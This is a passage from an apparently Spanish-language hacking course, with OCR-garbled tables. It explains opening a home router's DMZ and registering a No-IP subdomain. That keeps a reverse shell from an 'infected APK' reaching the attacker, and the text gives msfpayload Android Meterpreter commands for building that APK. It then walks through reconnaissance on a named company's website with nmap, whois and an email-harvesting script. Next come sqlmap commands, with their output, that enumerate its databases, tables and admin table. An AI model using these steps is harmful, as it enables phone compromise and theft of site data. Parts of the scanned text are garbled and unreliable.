| función "Permitir aplicaciones individuale                                                                                           | s", se dirigirá a                                | automáticamente a esta co                                      | mputadora. La computadora en mod                                     |
| DMZplus es menos segura, ya que todos                                                                                                | los puertos no                                   | o asignados del bloqueo de                                     | intrusos están abiertos para la misr                                 |
| Computadora con DMZplus actual: 189.1                                                                                                | 191.121.219                                      |                                                                |                                                                      |
| Computadora con DMZplus actual: 189.1<br>Nota: Tras seleccionar el modo DMZplus y ha<br>computadora seleccionada. Para obtenerla, la | L91.121.219<br>acer clic en REA<br>computadora d | LIZADO, el sistema proporcio<br>ebe estar establecida en modo  | nará una nueva dirección IP a la<br>DHCP. A continuación, deberá     |

Una vez hecho esto Reiniciamos el modem para que se apliquen los cambios.

Juan Angel Osorio Juárez

Vicepresidente



# ¿Está seguro de que desea reiniciar el sistema?



Una vez reiniciado vamos a verificar que dirección ip tenemos con la ayuda de google y la siguiente pagina :

#### http://www.cual-es-mi-ip.net cuál es mi ip

¿qué es ip? el protocolo de internet (ip, Internet Protocol) es un protocolo utilizado para la comunicación de datos a través de una red de paquetes combinados.

¿qué es una dirección ip?

es un número que identifica a una interfaz de cualquier dispositivo de red.

#### ips públicas / privadas

- pública: una única ip que identifica nuestra red desde el exterior.
- privada: una ip que identifica a un dispositivo conectado en nuestra red interna.

mi ip

# 189.191.121.219

prueba el nuevo test de velocidad

Visita nuestra Comparativa ADSL y cable con todas las ofertas actuales

#### mis datos

paso por proxy: no

Ahora Copiamos y pegamos en nuestro navegador , y por ejemplo en mi caso esta abierto el puerto para mi NAS.



Con esto ya tenemos todos los puertos abiertos, ¿pero que pasa si reinicio mi modem y/o se va la luz?, es claro que la ip va a cambiar y la explotación remota ya no funcionara ya que el apk infectado apunta a una ip en especifico y como ya no tenemos esa ip apuntando hacia nuestra pc y modem, dejara de funcionar.

#### 3.6.2.-Conociendo el Servicio No-ip + creación y configuración de nuestro modem

Hacking

El Servicio no-ip nos proporciona un subdominio para poder utilizar nuestra ip , no importando si cambia.

El registro es bastante sencillo a través de su pagina . <u>http://www.noip.com</u> Una vez registrado accede a "add-host"

## Add a host

Fill out the following fields to configure your host. After you are done click 'Create Host' to add your host.

| • Own a domain name?<br>Use your own domain name with our DNS system. Add or Register your domain name now or read more for pricing and features. |                                                          |   |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|---|--|--|--|
| Hostname Inform                                                                                                    | ation                                                    |   |  |  |  |
| Hostname:                                                                                                    | zapto.org \$                                             | 0 |  |  |  |
| Host Type:                                                                                                    | ●DNS Host (A) ○DNS Host (Round Robin) ○DNS Alias (CNAME) | 0 |  |  |  |
|                                                                                                    | OPort 80 Redirect OAAAA (IPv6)                           |   |  |  |  |
| IP Address:                                                                                                    | 189.191.121.215                                          | 0 |  |  |  |
| Assign to Group:                                                                                                    | - No Group -                                             | 0 |  |  |  |
| Enable Wildcard:                                                                                                    | Wildcards are a Plus / Enhanced feature. Upgrade Now!    | 0 |  |  |  |

Escoges el nombre ejemplo: "apk\_zombies" y el subdominio que gustes del lado derecho y da clic en "Add Host" y listo ya tienes un subdominio gratis apuntando a tu ip y tu pc.

3.7.-Explotacion 100% remota.

Una vez que tenemos configurado el modem en modo DMZ y el servicio No-ip apuntando a nuestro modem y pc, vamos a crear el apk infectado .... Pero esta vez en vez de poner ip vamos a poner el subdominio de No-ip.

Una vez en la carpeta de instalación de Metasploit usaremos el siguiente comando

## "./msfpayload android/meterpreter/reverse\_tcp LHOST=IP\_LOCAL/NO-IP LPORT=PUERTO R > /RUTA/nombre\_de\_la\_app.apk"

## "./msfpayload android/meterpreter/reverse\_tcp LHOST=apk\_zombies.dominio.noip.com LPORT=6789 R > /RUTA/hacking\_mexico.apk"

y listo seguimos los pasos anteriores.

1.-Inyeccion SQL . ¿Qué es?



Tomado de Wikipedia :

**Inyección SQL** es un método de infiltración de código intruso que se vale de una vulnerabilidad informática.

Presente en una aplicación en el nivel de validación de las entradas para realizar consultas a una base de datos.

El origen de la vulnerabilidad radica en el incorrecto chequeo y/o filtrado de las variables utilizadas en un programa que contiene, o bien genera, código SQL . Es, de hecho, un error de una clase más general de vulnerabilidades que puede ocurrir en cualquier lenguaje de programación y/o Script que esté embebido dentro de otro

Se conoce como Inyección SQL, indistintamente, al tipo de vulnerabilidad, al método de infiltración, al hecho de incrustar código SQL intruso y a la porción de código incrustado.

## 2.-Factores que propician esta vulnerabilidad

-Mala administración del servidor mysql

-Mostrar al usuario el error generado por la base de datos.

- -Darle al usuario de la base de datos que maneja el script o el cms permisos máximos
- -El no parametrizar las consultas SQL

-El no rechazar las peticiones con caracteres especiales

## 3.-Instalacion de la herramienta SQL MAP

Durante el Curso se entregara la herramienta SQL MAP la cual esta compresa solo basta con descomprimir en una carpeta deseada.



## 4.-Instalacion de Python (Windows)

Debido a que los sistemas operativos basados en Windows no cuentan con soporte nativo de "Python", te proporcionamos el software de instalación para que puedas ejecutar "SQL-Map" sin ningún problema.(32 y 64 bits).

5.-Conociendo la herramienta SQL MAP

Una vez instalado hay que aprender a usar "SQL Map" mediante el comando "python" Vemos los comandos Disponibles :

## "MacBook-Pro-de-Makuaz:sqlmap Makuaz\$ python sqlmap.py --help Usage: python sqlmap.py [options]"

## 6.-Conociendo a nuestro objetivo

Durante el inicio del ataque es recomendable conocer a nuestro objetivo para saber con que estamos tratando , para ello usaremos las siguientes herramientas.

Nmap Whois

## 6.1.-Nmap Scanner

Nmap esta diseñado para conocer la infraestructura física y lógica de nuestra victima , nmap nos otorga , versión de los servicios y en que puertos esta corriendo dicho servicio.

Comando Completo "nmap <u>www.biobel.com.mx</u>"

Starting Nmap 6.25 ( http://nmap.org ) at 2013-09-18 00:19 CDT Nmap scan report for www.biobel.com.mx (209.160.42.120) Host is up (0.14s latency). rDNS record for 209.160.42.120: www.x-ti.com.mx Not shown: 989 closed ports PORT STATE SERVICE 21/tcp open ftp 25/tcp filtered smtp 53/tcp open domain 80/tcp open http 106/tcp open pop3pw 110/tcp open pop3 143/tcp open imap 1720/tcp filtered H.323/Q.931 **Escaneado Agresivo :**  "nmap -sS -sV -O www.biobel.com.mx"

Starting Nmap 6.25 ( http://nmap.org ) at 2013-09-18 00:22 CDT Nmap scan report for www.biobel.com.mx (209.160.42.120) Host is up (0.11s latency). rDNS record for 209.160.42.120: www.x-ti.com.mx Not shown: 984 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd (before 2.0.8) or WU-FTPD 25/tcp filtered smtp 53/tcp open domain **ISC BIND 9.3.1** 80/tcp open http? 106/tcp open tcpwrapped 110/tcp open pop3 Dovecot pop3d 143/tcp open imap Dovecot imapd 1720/tcp filtered H.323/Q.931 2222/tcp open ssh OpenSSH 4.2 (protocol 2.0) 2967/tcp filtered symantec-av 4443/tcp filtered pharos 4445/tcp filtered upnotifyp 5801/tcp filtered vnc-http-1 6839/tcp filtered unknown 10000/tcp filtered snet-sensor-mgmt 20000/tcp open http MiniServ 0.01 (Webmin httpd)

Aggressive OS guesses: OpenWrt 0.9 - 7.09 (Linux 2.4.30 - 2.4.34) (91%), Linux 2.6.8 - 2.6.27 (91%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (90%), Linux 2.6.21 (90%), Linux 2.6.26 (90%), Linux 2.6.18 (89%), Linux 2.6.18 - 2.6.27 (89%), Linux 2.6.16 - 2.6.20 (89%), Linux 2.6.18 - 2.6.24 (89%), Linux 2.6.18-8.el5 (Red Hat Enterprise Linux 5) (89%) No exact OS matches for host (test conditions non-ideal). Service Info: Host: ESTAS

6.2.-Whois

Summer Hack 2

Conocer registrante del dominio y su dirección.

Comando completo en consola o terminal.

"whois http://www.biobel.com.mx"

Cadena\_Invalida/Invalid\_String

&PARAMETROS VALIDOS:

&NombreObjeto Busca en la base de datos de NIC Mexico el objeto solicitado.
&=NombreDominio Verifica la disponibilidad de un nombre de dominio.
&? Muestra este mensaje.

&NOTA: &Si se busca información sobre un dominio este debe pertenecer al ccTLD .mx

En este caso vemos que no arroja información relevante así que usaremos la siguiente URL para validar aun mas la información

## http://who.is

| Registrar Info        |                                                                                                    | Site Status                      | 3                |  |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------|------------------|--|
| Name                  | GODADDY.COM, LLC                                                                                         | IP Address                       | 208.73.211.230   |  |
| Whois Server          | whois.godaddy.com                                                                                        | Status                           | inactive         |  |
| Referral URL          | http://registrar.godaddy.com                                                                             | Server Type                      | Apache-          |  |
| Status                | clientDeleteProhibited,<br>clientRenewProhibited,<br>clientTransferProhibited,<br>clientUpdateProhibited | Traffic Info                     | Coyote/1.1       |  |
|                       | ,                                                                                                    | 25,465                           | ▲ 6,609          |  |
| Important Dates       |                                                                                                    | Alexa Trend/Ran                  | nk One Month 🚯   |  |
| Expires On            | February 02, 2020                                                                                        | 28,694                           | ▼8,809           |  |
| Registered On         | February 01, 1995                                                                                        | Alexa Trend/Ran                  | nk Three Month 🚯 |  |
| Updated On            | May 19, 2013                                                                                             |                                  |                  |  |
|                       |                                                                                                    | 1.2                              | ▼0.85%           |  |
| Name Servers          |                                                                                                    | Page Views Per                   | Visit One Month  |  |
| ns1.dsredirection.com | 204.13.160.143                                                                                           | 1.2                              | ▼5.65%           |  |
| ns2.dsredirection.com | 204.13.161.145                                                                                           | Page Views Per Visit Three Month |                  |  |

Como podemos ver esta hospeado en Godaddy y tiene protección de privacidad . Ademas de que el dominio expira en febrero 2 del 2020.

#### 6.3.-Obtencion de Mails mediante script en python

Ahora obtendremos los mails asociados mediante un script hecho en Python .

#### Xcode

hm\_mail\_dump.py

Ejemplo :

El script se encuentra en mi escritorio, desde consola me ubico en el escritorio

MacBook-Pro-de-Makuaz:sqlmap Makuaz\$ cd /Users/Makuaz/Desktop/ MacBook-Pro-de-Makuaz:Desktop Makuaz\$ pwd /Users/Makuaz/Desktop

Ejecutamos el script mediante el comando "python nombre\_script.py + dominio"

Comando completo

"python hm\_mail\_dump.py www.biobel.com.mx"



## 6.3.1.- El website del objetivo (target)



## 6.4.-Buscando el error de mysql

http://192.168.1.104/biobel/bioexpresion.php?ba\_id='



## 7.-Obtencion de Datos de Mysql , Manos a la obra

Comando Completo

MacBook-Pro-de-Makuaz:sqlmap Makuaz\$ "python sqlmap.py -u http://192.168.1.104/biobel/bioexpresion.php?ba\_id="

### Información Destacada :

[23:37:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: PHP 5.3.23, Apache 2.2.3
back-end DBMS: MySQL 5.0
[23:37:30] [INFO] fetched data logged to text files under
'/Volumes/Datos/Documentos/hax0r/sqlmap/output/192.168.1.104'

[23:37:30] [INFO] the back-end DBMS is MySQL web server operating system: Linux CentOS 5.8 web application technology: PHP 5.3.23, Apache 2.2.3 back-end DBMS: MySQL 5.0 [23:37:30] [INFO] fetched data logged to text files under '/Volumes/Datos/Documentos/hax0r/sqlmap/output/192.168.1.104'

#### 7.1.-Listar base de datos disponibles

Utilizaremos el comodín "--dbs" para listar las bases de datos disponibles , por lo regular las bases de datos se llaman igual que el dominio.

Donde "--dbs" = Base de Datos

Comando Completo *"MacBook-Pro-de-Makuaz:sqlmap Makuaz\$ python sqlmap.py -u http://192.168.1.104/biobel/bioexpresion.php?ba\_id= --dbs"* 

#### Información Destacada :

[23:42:10] [INFO] the back-end DBMS is MySQL web server operating system: Linux CentOS 5.8 web application technology: PHP 5.3.23, Apache 2.2.3 back-end DBMS: MySQL 5.0 [23:42:10] [INFO] fetching database names [23:42:10] [INFO] the SQL query used returns 5 entries [23:42:10] [INFO] the SQL query used returns 5 entries [23:42:10] [INFO] resumed: "information\_schema" [23:42:10] [INFO] resumed: "biobel\_web" [23:42:10] [INFO] resumed: "biotargas" [23:42:10] [INFO] resumed: "mysql" [23:42:10] [INFO] resumed: "test" available databases [5]: [\*] biobel\_web [\*] botargas [\*] information\_schema

- [\*] mysql
- [\*] test

| [23:42:10] [INFO] the back-end DBMS is MySQL           |                                                                  |
|--------------------------------------------------------|------------------------------------------------------------------|
| web server operating system: Linux CentOS 5.8          |                                                                  |
| web application technology: PHP 5.3.23, Apache 2.2.3   |                                                                  |
| back-end DBMS: MySQL 5.0                               |                                                                  |
| [23:42:10] [INFO] fetching database names              |                                                                  |
| [23:42:10] [INFO] the SOL query used returns 5 entries |                                                                  |
| [23:42:10] [INFO] resumed: "information schema"        |                                                                  |
| [23:42:10] [INFO] resumed: "biobel web"                |                                                                  |
| [23:42:10] [INFO] resumed: "botargas"                  |                                                                  |
| [23:42:10] [INFO] resumed: "mysql"                     |                                                                  |
| [23:42:10] [INFO] resumed: "test"                      |                                                                  |
| available databases [5]:                               |                                                                  |
| [*] highel web                                         |                                                                  |
| [*] botargas                                           |                                                                  |
| [*] information schema                                 |                                                                  |
| [*] mysd]                                              |                                                                  |
| [ ] mysqc<br>[#1 tect                                  |                                                                  |
| [-] test                                               |                                                                  |
| 100.40.101 HINEO1 Artokad data larand ta taut Aller um |                                                                  |
| [25:42:10] [INFO] Teteneu data Logged to text Tiles un | Jer / volumes/batos/bocumentos/naxor/sqlmap/output/192.168.1.104 |
|                                                        |                                                                  |
| [^] Snutting down at 23:42:10                          |                                                                  |

## 7.-2.-Obtencion de Tablas de la base de datos

Utilizaremos los comodines "--tables" "-D"

Comando Completo: MacBook-Pro-de-Makuaz:sqlmap Makuaz\$ *"python sqlmap.py -u* http://192.168.1.104/biobel/bioexpresion.php?ba\_id= --tables -D biobel\_web"

#### Información Destacada :

[23:46:28] [INFO] the back-end DBMS is MySQL web server operating system: Linux CentOS 5.8 web application technology: PHP 5.3.23, Apache 2.2.3 back-end DBMS: MySQL 5.0 [23:46:28] [INFO] fetching tables for database: 'biobel web' [23:46:28] [INFO] the SQL query used returns 21 entries Database: biobel web [21 tables] +----+ | admins | bio articulos | bio artirel | bio numeros | bio\_relacionados 1 | categorias | clientes | contacto T | correos L | distribuidores | estados Ι | lanzamientos | lineas | mailing\_clicks L | mailing envios | mailing\_links | mailing vistas | productos | productos tratamientos | | slider | tratamientos +----+

#### 7.3.-Usmeando en la tabla de usuarios o de administración.

Utilizaremos los siguientes comodines "--columns" "-D" "-T" Donde "--columns" = columnas Donde "-D" = Base de Datos Donde "-T" = Tablas

Comando Completo :

## MacBook-Pro-de-Makuaz:sqlmap Makuaz\$ "python sqlmap.py -u http://192.168.1.104/biobel/bioexpresion.php?ba\_id= --columns -D biobel\_web -T admins"

#### Información Destacada :

